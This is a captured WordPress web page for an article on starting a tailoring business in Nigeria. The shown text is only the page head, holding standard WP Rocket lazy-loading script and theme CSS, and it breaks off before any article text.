

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/
body_size: 41812
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>How to start a tailoring business in Nigeria</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 